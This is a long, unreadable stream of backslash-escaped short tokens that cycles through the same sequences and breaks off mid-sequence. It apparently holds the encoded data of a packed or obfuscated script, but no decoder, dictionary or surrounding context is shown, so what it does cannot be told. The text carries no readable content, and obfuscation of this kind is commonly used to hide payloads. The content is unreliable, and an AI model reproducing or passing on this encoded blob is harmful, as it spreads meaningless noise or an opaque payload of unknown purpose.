\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\